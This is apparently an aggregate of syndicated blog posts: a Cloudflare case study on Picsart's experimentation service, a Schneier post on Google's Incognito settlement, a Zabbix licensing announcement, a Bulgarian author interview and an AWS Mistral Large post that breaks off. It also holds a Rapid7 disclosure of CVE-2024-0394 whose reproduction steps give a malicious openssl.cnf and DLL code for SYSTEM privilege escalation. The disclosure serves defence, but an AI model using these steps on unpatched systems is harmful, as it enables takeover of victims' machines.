To address this inefficiency, the Picsart team stored the configuration of each platform and country in separate KV records. This targeted strategy meant that for a request originating from a US user on an Android device, our system would only fetch and parse the KV record specific to Android users in the US, thereby excluding all irrelevant data. This resulted in approximately 600 KV records, each with a maximum size of 10MB. While this leads to data duplication on the KV storage side, it decreases the amount of data that needs to be parsed upon request. As Cloudflare operates in over 120 countries around the world, only a subset of records were needed in each location. Hence, the increase in cardinality had minimal impact on KV cache performance, as demonstrated by more than 99.5% of KV reads being served from local cache.

Key Size
settings_part1.json 25MB
settings_part2.json 25MB
….

Before (simplified)

Key Size
com.picsart.studio_apple_us.json 6.1MB
com.picsart.studio_apple_de.json 6.1MB
com.picsart.studio_android_us.json 5.9MB

After (simplified)

This approach was a significant move for Picsart as they transitioned from a regional cloud setup to Cloudflare’s globally distributed connectivity cloud. By serving data from close proximity to end user locations, they were able to combat the high network latency from their previous setup. This strategy radically transformed the data-handling process. which unlocked two major benefits:

  • Performance Gains: By ensuring that only the relevant subset of data is fetched and parsed based on the user’s platform and geographical location, wall time and compute resources required for these operations could be significantly reduced.
  • Scalability and Flexibility: the granular segmentation of data enables effortless scaling of the service for new features or regional content. Adding support for new applications now only requires inserting new, standalone KV records in contrast to the previous solution where this would require increasing the size of the single record.

Immutable updates

Now that changes to the configuration were segmented by app, country, and platform, this also allowed for individual updates of the configuration in KV. KV storage showcases its best performance when records are updated infrequently but read very often. This pattern leverages KV’s fundamental design to cache values at edge locations upon reads, ensuring that subsequent queries for the same record are swiftly served by local caches rather than requiring a trip back to KV’s centralized data centers. This architecture is fundamental for minimizing latency and maximizing the speed of data retrieval across a globally distributed platform.

A crucial requirement for Picsart’s experimentation system was the ability to propagate updates of remote configuration values immediately. Updating existing records would require very short cache TTLs and even the minimum KV cache TTL of 60 seconds was considered unacceptable for the dynamic nature of the feature flagging. Moreover, setting short TTLs also impacts the cache hit ratio and the overall KV performance, specifically in regions with low traffic.

To reconcile the need for both rapid updates and efficient caching, Picsart adopted an innovative approach: making KV records immutable. Instead of modifying existing records, they opted to create new records with each configuration change. By appending the content hash to the KV key and writing new records after each update, Picsart ensured that each record was unique and immutable. This allowed them to leverage higher cache TTLs, as these records would never be updated.

Key Size
com.picsart.studio_apple_us.json 60s
….

Before (simplified)

Key Size
com.picsart.studio_apple_us_b58b59.json 86400s
com.picsart.studio_apple_us_273678.json 86400s

After (simplified)

There was a catch, though. The service must now keep track of the correct KV keys to use. The Picsart team addressed this challenge by storing references to the latest KV keys in the environment variables of the Worker.

Each configuration change triggers a new KV pair to be written and the services’ environment variables to be updated. As global Workers deployments take mere seconds, changes to the experimentation and configuration data are near-instantaneously globally available.

JSON serialization & alternatives

Following the previous improvements, the Picsart team made another significant discovery: only a small fraction of configuration data is needed to assign the experiments, while the remaining majority of the data comprises JSON values for the remote configuration payloads. While the service must deliver the latter in the response, the data is not required during the initial processing phase.

The initial implementation used KV’s get() method to retrieve the configuration data with the parameter type=json, which converts the KV value to an object. This process is very compute-intensive compared to using the get() method with parameter type= text, which simply returns the value as a string. In the context of Picsart’s data, the bulk of the CPU cycles were wasted on serializing JSON data that is not needed to perform the required business logic.

What if the data structure and code could be changed in such a way that only the data needed to assign experiments was parsed as JSON, while the configuration values were treated as text? Picsart went ahead with a new approach: splitting the KV records into two, creating a small 300KB record for the metadata, which can be quickly parsed to an object, and a 9.7MB record of configuration values. The extracted configuration values are delimited by newline characters. The respective line number is used as reference in the metadata entry, so that the respective configuration value for an experiment can be merged back into the payload response later.


{
  "name": "shape_replace_items",
  "default_value": "<large json object>",
  "segments": [
    {
      "id": "f1244",
      "value": "<Another json object
json object>"
    },
    {
      "id": "a2lfd",
      "value": "<Yet another large json
object>"
    }
  ]
}
Before: Metadata and Values in one JSON object (simplified)

// com.picsart.studio_apple_am_metadata

1 {
2   "name": "shape_replace_items",
3   "default_value": 1,
4   "segments": [
5     {
6       "id": "f1244",
7       "value": 2
8     },
9     {
10       "id": "a2lfd",
11      "value": 3
12     }
13   ]
14 }


// com.picsart.studio_apple_am_values

1 "<large json object>"
2 "<Another json object>"
3 "<Yet another json object>"

After: Metadata and Values are split (simplified)

After calculating the experiments and selecting the correct variants based solely on the small metadata entry, the service constructs a JSON string for the response containing placeholders for the actual values that reference the corresponding line numbers in the separate text file. To finalize the response, the server replaces the placeholders with the corresponding serialized JSON strings from the text file. This approach circumvents the need for parsing and re-serializing large JSON objects and helps to avoid a significant computational overhead.

Note that the process of parsing the metadata JSON and determining the correct experiments as well as the loading of the large file with configuration values are executed in parallel, saving additional milliseconds.

By minimizing the size of the JSON data that needed to be parsed and leveraging a more efficient method for constructing the final response, the Picsart team managed to not only reduce the response times but also optimize the compute resource usage. This approach reflects a broader principle applicable across the tech industry: that efficiency, particularly in serverless architectures, can often be dramatically improved by rethinking data structure and utilization.

Getting a head start

The changes on the server-side, moving from a single region setup to Cloudflare’s global architecture, paid off massively. Median response times globally dropped by more than 1 second, which was already a huge improvement for the team. However, in looking at the new data, two more paths for client-side optimizations were found.

As the web and mobile app would call the service at startup, most of the time no active connections to the servers were alive and establishing that connection at request time costs valuable milliseconds.

For the web version, setting a pre-connect header on initial page load showed a positive impact. For the mobile app version, the Picsart team took it a step further. Investigation showed that before the connection could be established, three modules had to complete initialization: the error tracker, the HTTP client, and the SDK. Reordering of the modules to initialize the HTTP client first allowed for connection establishment in parallel to the initialization of the SDK and error tracker, again saving time. This resulted in another 200ms improvement for end users.

Setting a new personal best

The day had come and it was time for the phased rollout, web first and the mobile apps second. With suspense, the team looked at the dashboards, and were pleasantly surprised. The rollout was successful and billions of requests were handled with ease.

Share of successfully delivered experiments


The result? The Picsart apps are loading faster than ever for millions of users worldwide, while the share of successfully delivered experiments increased from 50% to 85%. Median response time dropped from 1500 ms to 280 ms. The response time dropped to 70 ms on the web since the response size is smaller compared to mobile. This translates to a real business impact for Picsart as they can now deliver more personalized and data-driven experiences to even more of their users.

A bright future ahead

Picsart is already thinking of the next generation of experimentation. To integrate with Cloudflare even further, the plan is to use Durable Objects to store hundreds of millions of user data records in a decentralized fashion, enabling even more powerful experiments without impacting performance. This is possible thanks to Durable Objects’ underlying architecture that stores the user data in-region, close to the respective end user device.

Beyond that, Picsart’s experimentation team is also planning to onboard external B2B customers to their experimentation platform as Cloudflare’s developer platform provides them with the scale and global network to handle more traffic and data with ease.

Get started yourself

If you’re also working on or with an application that would benefit from Cloudflare’s speed and scale, check out our developer documentation and tutorials, and join our developer Discord to get community support and inspiration.

CVE-2024-0394: Rapid7 Minerva Armor Privilege Escalation (FIXED)

Post Syndicated from Dani Kamanovsky original https://blog.rapid7.com/2024/04/03/cve-2024-0394-rapid7-minerva-armor-privilege-escalation-fixed/

CVE-2024-0394: Rapid7 Minerva Armor Privilege Escalation (FIXED)

Rapid7 is disclosing CVE-2024-0394, a privilege escalation vulnerability in Rapid7 Minerva’s Armor product family. Minerva uses the open-source OpenSSL library for cryptographic functions and to support secure communications. The root cause of this vulnerability is Minerva’s implementation of OpenSSL’s OPENSSLDIR parameter, which was set to a path accessible to low-privileged users (such as C:\git\vcpkg\packages\openssl_x86-windows-static-vs2019-static\openssl.cnf). Rapid7 has assessed this vulnerability as having a CVSSv3 score of 7.8.

Impact

Since Minerva Armor operates as a Windows service, this vulnerability enables any authenticated user to elevate privileges and execute arbitrary code with SYSTEM privileges. A low-privileged attacker can create an openssl.cnf configuration file to load a malicious OpenSSL engine library, resulting in arbitrary code execution as SYSTEM when the service starts.

Credit

Rapid7 would like to thank Will Dormann of Vul Labs for disclosing this vulnerability to us in accordance with Rapid7’s vulnerability disclosure policy. We are grateful to Will and the security research community for their work to make software and systems safer for everyone.

Product Description

Minerva Armor technology is a core endpoint security component (Windows only) aimed at preventing evasive malware, ransomware, and advanced cyber attacks. Armor is operated and trusted by SMBs and enterprise organizations around the world across a diversity of sectors and verticals.

Minerva Armor technology was developed by Minerva Labs, which was acquired by Rapid7 in March 2023. Armor is part of a product family that includes Minerva Armor and Rapid7 next-generation antivirus (NGAV). Armor was previously used as an OEM component in Intego AV. Note: The Insight agent is not vulnerable to this issue.

Exploitation

During the Armor 32-bit service startup (MVArmorService32.exe), Armor loads the OpenSSL library. OpenSSL is a library that provides a variety of cryptographic functions. This library has an internal directory tree that is used to locate the configuration file; this directory is called OPENSSLDIR. Inside OPENSSLDIR resides the configuration file openssl.cnf. This is where the privilege escalation opportunity begins.

When the application is dependent on the OpenSSL library, it is necessary to indicate the full path to OPENSSLDIR at compile-time, but at run-time, this path is not necessary. Therefore, it is possible to discover the full path using reverse engineering techniques and tools, such as strings, ProcMon, and others.

If an attacker can place the openssl.cnf file and specify a malicious library for loading, the attacker’s code is executed instead. The root cause of this vulnerability lies in the OpenSSL library’s configuration in Minerva, where the OPENSSLDIR parameter was set to a path accessible to low-privileged users, such as C:\git\vcpkg\packages\openssl_x86-windows-static-vs2019-static\openssl.cnf. Since Armor operates as a Windows service, this vulnerability enables any authenticated user to elevate privileges and execute arbitrary code with SYSTEM privileges. A low-privileged user can create the openssl.cnf configuration file mentioned above to load a malicious OpenSSL engine library, resulting in arbitrary code execution as SYSTEM when the service starts.

Below is a ProcMon capture of the Armor service looking for the openssl.cnf file:

CVE-2024-0394: Rapid7 Minerva Armor Privilege Escalation (FIXED)

Steps To Reproduce

All steps are executed as a low-privileged authenticated user:

  1. Create a “C:\git\vcpkg\packages\openssl_x86-windows-static-vs2019-static” directory:
    mkdir “C:\git\vcpkg\packages\openssl_x86-windows-static-vs2019-static”
  2. Create an .cnf file with the following contents:
openssl_conf = openssl_init
[openssl_init]
engines = engine_section
[engine_section]
woot = woot_section
[woot_section]
engine_id = woot
dynamic_path = c:\\danik\\calc.dll
init = 0
  1. Create the c:\danik folder:
    mkdir “C:\danik”
  2. Compile and link a malicious “OpenSSL library” — the code below will run Windows calculator:
#include <windows.h>
BOOL WINAPI DllMain(
    HINSTANCE hinstDLL,
    DWORD fdwReason,
    LPVOID lpReserved )
{
    switch( fdwReason )
    {
        case DLL_PROCESS_ATTACH:
            system("calc");
            break;
        case DLL_THREAD_ATTACH:
         // Do thread-specific initialization.
            break;
        case DLL_THREAD_DETACH:
         // Do thread-specific cleanup.
            break;
        case DLL_PROCESS_DETACH:
         // Perform any necessary cleanup.
            break;
    }
    return TRUE;  // Successful DLL_PROCESS_ATTACH.
}
  1. Copy calc.dll from above to the “C:\danik” directory.
  2. Restart the Armor service or the whole machine.

Remediation

To remediate CVE-2024-0394, Minerva customers should update the latest release:

Customers Remediated version
Minerva customers Armor version 4.5.5
Minerva Armor OEM customers Armor OEM version 4.5.5

Disclosure Timeline

January 8, 2024: Issue reported to Rapid7 by Will Dormann of Vul Labs
January 9, 2024: Rapid7 acknowledges report
January 11, 2024: Rapid7 reproduces issue, confirms vulnerability
January – February 2024: Rapid7 engineering team develops and tests fix, requests information from partner on potentially vulnerable implementation; partner confirms they are no longer offering vulnerable implementation.
March 12, 2024: Rapid7 contacts reporter to ask whether our fix timeline had been previously communicated
March 19, 2024: Rapid7 assigns CVE, updates reporter on fix readiness, confirms affected/fixed versions. Rapid7 and reporter agree on April 3, 2024 as a coordinated disclosure date.
April 3, 2024: This disclosure; fix released.

Class-Action Lawsuit against Google’s Incognito Mode

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/04/class-action-lawsuit-against-googles-incognito-mode.html

The lawsuit has been settled:

Google has agreed to delete “billions of data records” the company collected while users browsed the web using Incognito mode, according to documents filed in federal court in San Francisco on Monday. The agreement, part of a settlement in a class action lawsuit filed in 2020, caps off years of disclosures about Google’s practices that shed light on how much data the tech giant siphons from its users­—even when they’re in private-browsing mode.

Under the terms of the settlement, Google must further update the Incognito mode “splash page” that appears anytime you open an Incognito mode Chrome window after previously updating it in January. The Incognito splash page will explicitly state that Google collects data from third-party websites “regardless of which browsing or browser mode you use,” and stipulate that “third-party sites and apps that integrate our services may still share information with Google,” among other changes. Details about Google’s private-browsing data collection must also appear in the company’s privacy policy.

I was an expert witness for the prosecution (that’s the class, against Google). I don’t know if my declarations and deposition will become public.

Striking the Right Balance: Zabbix 7.0 to be Released Under AGPLv3 License

Post Syndicated from Alexei Vladishev original https://blog.zabbix.com/striking-the-right-balance-zabbix-7-0-to-be-released-under-agplv3-license/27596/

At Zabbix, we believe that knowledge should be accessible to everyone, and we’re proud to have built a thriving community that reflects our values of openness, transparency, and cooperation. That’s why we’ve championed the open-source movement.

Our number one priority is and always has been to make sure that we’re able to provide our solution to millions, while being able to maintain and develop it.

Why AGPLv3?

Since 2001, all major and minor versions of Zabbix Monitoring Solution software have been released under GNU General Public License version 2.0 or later (GPLv2 or later), which has proven to be a strong and well-regarded copyleft license.

As the tech landscape has evolved, however, we’ve been on the lookout for a licensing solution that would allow us to stay open source while keeping our values intact, adding flexibility, and maintaining copyright protection. That’s why we’re releasing version 7.0, the next major version of Zabbix, under GNU Affero General Public License version 3 (AGPLv3).

AGPL V3 is an OSI-approved license that meets all criteria for Free and Open-Source Software. The purpose of AGPLv3 is to impose copyleft license on modified versions made available for use over a network, which we believe will help us strike the right balance between our open-source roots and effective copyright protection.

How will this affect the Zabbix community?

Our community impacts our popularity and the direction of our development. Their contributions are important to us, and as far as we’re concerned, the release of the 7.0 version of Zabbix software under AGPLv3 will not create any impact on any plugins, modules, or widgets released under any AGPLv3 compliant licenses. Our Contributor License Agreement (CLA) will not change in any way, and you can find the current version of it here.

In terms of templates, there is an opinion that application programming interfaces (APIs) are not protected by copyright. However, if the developer of a template considers the template copyrightable, we recommend that they release the template under any permissive or copyleft open-source software license that is AGPLv3 compliant (e.g., 3-clause BSD, MIT, Apache license 2.0, LGPLv3, GPLv3, or AGPLv3).

How will this affect Zabbix itself (the product)?

It won’t. This change will do nothing to prevent Zabbix users from using Zabbix software — in fact, the only difference is that under the AGPLv3 license users must share source code if they are modifying it and making it available to others, either by distribution or over a network. For distributors, AGPLv3 has the same source code sharing requirements as other strong copyleft licenses, including GPLv2 or later.

Conclusion

We’re honored by the number of users who love Zabbix and don’t want to see it change in any way. We believe that releasing the 7.0 version of Zabbix software under the AGPLv3 licence is the perfect balance between protecting our business interests and staying free and open source.

If you want to learn more about AGPLv3, the GNU project has a comprehensive FAQ section, and the Free Software Foundation has published a useful guide as well. We’ve added our own FAQ section below for anyone who wants more specific information, and you can also visit our updated license page.

FAQ

Why is Zabbix doing this? And why now?

Being open source is central to our business model, which is all about empowering partners to provide our customers with individual solutions. After much internal discussion, we’ve determined that moving to AGPLv3 is the best way to make sure that anyone who modifies our software makes it available to everyone. The upcoming 7.0 release provided us with the perfect time to make the move. It’s a way for us to get two birds with one stone – we can make sure that no commercial entity helps themselves to our product while circumventing copyleft requirements, and we can also make sure that anyone who does modify our code makes their modifications available to everyone.

Will this affect the Zabbix version that I already have?

Absolutely not! There is no impact on any older releases of Zabbix in any way.

The post Striking the Right Balance: Zabbix 7.0 to be Released Under AGPLv3 License appeared first on Zabbix Blog.

Литературата като превод на съкровената ни същност

Post Syndicated from Йовко Ламбрев original https://www.toest.bg/goran-vojnovic-interview/

Литературата като превод на съкровената ни същност

Словенският писател, поет, режисьор, сценарист, драматург и колумнист Горан Войнович пристига в България специално за пролетните „Литературни срещи“. Срещата с него ще бъде на 6 април от 19:30 ч. в зала 1 на РЦСИ „Топлоцентрала“ в София, а неин модератор ще бъде журналистът Бойко Василев.

Войнович е смятан за един от най-талантливите писатели на своето поколение. Автор е на няколко книги, превеждани на много езици, и е носител на престижната европейска литературна награда „Ангелус“ и наградата „Кресник“ за роман на годината, която получава три пъти. Българските читатели вече познават книгите му в превод на Лилия Мързликар: „Югославия, моя страна“ и „Смокинята“. Всеки момент ще излезе и новата му книга „Джорджич се връща“. Тя е свързана с дебютния му роман „Чефурите – вън!“, чието издание на български също може да очакваме тази есен.

Дни преди гостуването на писателя в София с него разговаря Йовко Ламбрев.

В едно интервю преди точно три години споделяте, че заради времето, в което живеем и в което се обстрелваме със собствените си убеждения, както и заради войната за внимание в социалните медии литературата става все по-радикална. Стоите ли още зад това мнение? И продължава ли литературата да е възможно спасение и лечение, особено когато в социалните мрежи войните отдавна вече не са само за внимание, а станаха твърде реални?

В днешно време да прочетеш книга от петстотин страници със сигурност е радикален акт. Дори книгата да е криминале. Предизвикателство е даже да намериш времето, необходимо за изчитането на толкова много страници без разсейване. Аз не само съм съгласен с хората, които твърдят, че живеем във времена на прекъсвания, но бих добавил, че общуването ни – или това, което все още възприемаме като общуване – всъщност е само купчина прекъсвания и нищо повече. И това е лингвистичен проблем, защото говорим за послания, които ни правят слепи да видим, че по-голямата част от тези съобщения всъщност изобщо не са такива – повечето са реклами, все едно дали на вещи, или на хора. Докато няма реклами, които изскачат от книгата, тя ще бъде нещо странно в този побъркан свят, нещо, което изисква различна нагласа, вероятно различен тип човек. И да, книгите могат да бъдат спасение и лек, но само за тези, които са готови да го приемат. Иначе, не съм оптимист, ако говорим за обществото като цяло.

Вие се занимавате и с кино. Предвид все по-дигиталното ни ежедневие и без да противопоставяме двете изкуства едно на друго, чрез киното или чрез литературата се вливат по-лесно лекарства във вените на днешния човек?

Има тънка граница между лекарствата, предписани ни от лекари и купени законно от аптека, и онези, които купуваме незаконно в тъмна уличка от някой наркодилър. Подобна е тънката граница и между това да се наслаждаваме на най-великото визуално изкуство на днешния ден и страданието от пристрастяването към екраните, смартфоните или социалните мрежи, от пристрастяването към стимуланти. Хората често ползват социалните мрежи, за да се чувстват по-малко самотни, да са по-свързани с онези, които обичат, но в крайна сметка се оказват в тъмната алея на дигиталната изолация. Опасявам се, че говорейки за кино, забравяме, че то е било и все още е колективно преживяване. Вие не просто гледате филма на голям екран – това е социално събитие, което няма как да получите вкъщи. Не е същото или поне не е същият вид наркотик.

В новия Ви роман „Джорджич се връща“ войната сякаш малко е отстъпила в ъгъла, но въпреки това продължава да е наоколо като травма от миналото – като призрачно, но постоянно присъствие. Днес има нова война в Европа. Вие като представител на поколение, засегнато от война, към колко поколения напред във времето мислите, че могат да протегнат ръце призраците на войните?

Както виждаме днес, войната не е нещо, което принадлежи на миналото. През последните години неведнъж съм казвал, че в Босна и Херцеговина оръжията спряха да стрелят отдавна, но войната продължава. И една от причините, поради които реших да напиша „Джорджич се връща“ – продължение на първия ми роман „Чефурите – вън!“, беше усещането ми, че на Балканите, особено в Босна и Сърбия, в някакъв момент сме взели грешния завой и сме се върнали към онзи мрачен, безсмислен и разрушителен свят от началото на 90-те години.

Етническото насилие нараства, но още по-показателно беше внезапното нежелание да се говори за войната и военните престъпления в нашите общества. През последните няколко години филмите и книгите за нея редовно бяха атакувани от националистически настроени маси, истерични медии и дори от високопоставени политици. Изведнъж хората вече не искаха да знаят грозната истина, дори и тя никога да не е била тайна; изведнъж всички искаха да бъдат жертви с героично минало, независимо колко нелепо е това в действителност; изведнъж взеха да се карат кой е започнал войната; изведнъж все повече хора се въоръжаваха, за да могат да се защитават; изведнъж една нова война се оказа възможност за мнозина.

От всичко това е очевидно, че през последните трийсет години не сме успели да излезем от този порочен кръг и че хората в Босна, Косово и Сърбия все още живеят в свят, който е формиран от манталитета на войната. Това е истинската трагедия на войната и именно това прави всичко, което сега се случва в Украйна или Газа, още по-ужасно, отколкото изглежда.

Романът Ви е дързък, а езикът – груб и остър. Но разкривате наранената и ранима емоционалност у героите си. Това ли е орисията на балканския човек? Груб отвън и уязвим отвътре. Или след въздишката на „Смокинята“ това е третият Ви вик, както често определяте първите си два романа? Tекстът в огромната си част е написан от първо лице, сякаш Вие сте своят герой.

Върнах се към този груб и остър език, както го определяте, защото имах нужда да изразя гнева и разочарованието си, имах нужда да крещя и да викам. Имах нужда да се върна към Марко Джорджич, главния герой на първия ми роман „Чефурите – вън!“, защото в много отношения той е напълно различен от мен, макар да носи някои мои черти и да произлиза от моя свят. Но за него са непривични каквито и да е колебания. Той вижда света много ясно, почти черно-бяло. И аз имах нужда от неговата категоричност. Може да е много опак и често да не съм съгласен с него, но Марко ми даде възможност да видя този свят, за който пишех, през различни призми или дори отвътре. Марко Джорджич не е просто наблюдател на порочния свят, той е и порочна човешка част от него, наранен и уязвим, но в същото време агресивен, осъдителен и ирационален, изпълнен с отчаяние и гняв. Марко е глас, който принадлежи на този свят, колкото и моят собствен, усещам го едновременно близък и чужд, а мисля, че същото се случва и с читателя. Обичаш Марко и го мразиш заради неговата честност. 

На български чефури не е сред добре познатите думи. Това е обидно название, щедро напоено с цяла палитра негативизъм, но в доста специфичен за Словения и региона контекст. И като имаме предвид, че първият Ви роман „Чефурите – вън!“ още не е превеждан на български, има ли риск читателите Ви от България да пропуснат някой важен нюанс?

Не мисля. „Чефурите – вън!“ вече е преведен на десет езика, от румънски до шведски, и никога не съм имал усещането, че читателите, които не са словенци, пропускат нещо. Точно обратното, бях изненадан колко познат им се струва светът, който описвам, колко универсално е чувството за непринадлежност и как във всяко общество има хора или дори групи от хора, които се усещат пренебрегнати и дискриминирани по много сходен начин като моите герои. Пишех за собствения си квартал, за да открия, че пиша за много други квартали по света. Но точно това е литературата. Тя е превод на нашата вътрешна, съкровена същност, сложна, изкривена и често неразбираема дори за нас самите, превод в думи, изречения и истории, разбираеми за всички някъде там. 

На Балканите, а и не само тук, продължаваме да гледаме на мигрантите с предразсъдъци. Политиците ги използват и като удобно плашило. Но не е ли странно това точно на Балканите, като се има предвид етническият мармалад, който представляваме?

Тъжно е, че нито собственият опит на хората, нито техните етнически, биологични или други лични обстоятелства ги предпазват от страховете и предразсъдъците им. Понякога дори се случва човек да иска да се увери, че и другите са като него. Ние сме сложни същества и причините за страховете и предразсъдъците са толкова, колкото са и хората на тази земя. Като казах това, трябва да добавя и че на Балканите все още подхранваме една анахронична патриархална култура, която е култура на свята принадлежност, култура на ние срещу тях, култура на мъжете и останалите. В нея има един образ на мъжа, в който трябва да се превърнеш, и този мъж има много проста идентичност. Обикновено това е национална идентичност. Ако някой е истински мъж, не му е позволена никаква сложност, никакъв „етнически мармалад“. На Балканите обичаме нещата да са прости. Не можеш да бъдеш привърженик на два различни футболни отбора. И когато си избереш своя футболен клуб, веднага знаеш кой е противникът ти.

Как гледа на литературата съвременното словенско общество, особено в контекста на щекотливи теми като предизвикателствата на глобализацията и културната идентичност?

В Словения обичаме да казваме, че сме нация от поети. Имаме статуя на поета Франце Прешерн на един от централните ни площади, имаме и Национален ден на културата, когато отбелязваме нашите културни достижения с тържествена церемония. Но това е само на повърхността. В действителност хората четат и купуват по-малко книги от когато и да било, повечето родители вече не четат на децата си и става все по-трудно да се намерят статии за книги или литература във вестниците и списанията. Още по-лошото е, че когато някой публично обърне внимание на тези проблеми, често изглежда, че говори сам на себе си.

Имам чувството, че мнозинството словенци наистина не се интересуват от нашата култура и нейната съдба в глобализирания свят. Ние сме силно индивидуалистично общество и много хора виждат в глобализацията само възможност или ползи за себе си по отношение на разнообразието на културното предлагане. Казано иначе, ако утре трябва да избират между Netflix и словенското Министерство на културата, те определено няма да изберат Министерството. За жалост, през последните двайсет години политиците ни имаха подобно отношение към културата и творците. Затова бих казал, че културата ни е застрашена повече от собственото ни невежество, отколкото от каквото и да било друго.

И в крайна сметка… Защо животът преебава и най-коравите пичове? Имате ли някакъв личен и различен отговор?

Всички ние сме смъртни. Малки, глупави и уязвими човешки същества. Без значение на колко издръжливи се преструвате, вашият край идва. Независимо дали сте Путин, или Сталин, или сте просто един словенски писател, в един момент ще трябва да оставите всичките си вещи зад гърба си и да се сбогувате. Някои хора са склонни да го забравят, но това не променя нещата.

Tackle complex reasoning tasks with Mistral Large, now available on Amazon Bedrock

Post Syndicated from Veliswa Boya original https://aws.amazon.com/blogs/aws/tackle-complex-reasoning-tasks-with-mistral-large-now-available-on-amazon-bedrock/

Last month, we announced the availability of two high-performing Mistral AI models, Mistral 7B and Mixtral 8x7B on Amazon Bedrock. Mistral 7B, as the first foundation model of Mistral, supports English text generation tasks with natural coding capabilities. Mixtral 8x7B is a popular, high-quality, sparse Mixture-of-Experts (MoE) model, that is ideal for text summarization, question and answering, text classification, text completion, and code generation.

Today, we’re announcing the availability of Mistral Large on Amazon Bedrock. Mistral Large is ideal for complex tasks that require substantial reasoning capabilities, or ones that are highly specialized, such as Synthetic Text Generation or Code Generation.

What you need to know about Mistral Large:

  • It’s natively fluent in English, French, Spanish, German, and Italian, with a nuanced understanding of grammar and cultural context.
  • It has a 32K token context window allows precise information recall from large documents.
  • Its precise instruction-following enables you to design your moderation policies – the folks at Mistral AI used it to set up the system-level moderation of their beta assistant demonstrator le Chat. Your first interaction with Large Language Models (LLMs) revolves around prompts. The art of crafting effective prompts is essential for generating desirable responses from LLMs and Mistral AI has a guide with example prompts showing different prompting capabilities.

Getting started with Mistral Large
To get started with Mistral Large on Bedrock, you first need to get access to the model. On the Amazon Bedrock console, select Model access, and then select Manage model access. Next, select Mistral Large, and then select Save changes.

Model-access-Mistral-Large-screenshot2

Once you have access to Mistral Large, you can use the model on Bedrock. Refresh the base models table to view the updated status.

To see the complex reasoning aspect of Mistral Large in action I tried the following prompt in the Playgrounds section:

Playground-screenshot-Mistral-Large

Prompt

Calculate the difference in payment dates between the two customers whose payment amounts are closest to each other in the given dataset:

'{
"transaction_id":{"0":"T1001","1":"T1002","2":"T1003","3":"T1004","4":"T1005"},
"customer_id":{"0":"C001","1":"C002","2":"C003","3":"C002","4":"C001"},
"payment_amount":{"0":125.5,"1":89.99,"2":120.0,"3":54.3,"4":210.2},
"payment_date":{"0":"2021-10-05","1":"2021-10-06","2":"2021-10-07","3":"2021-10-05","4":"2021-10-08"},
"payment_status":{"0":"Paid","1":"Unpaid","2":"Paid","3":"Paid","4":"Pending"}
}'

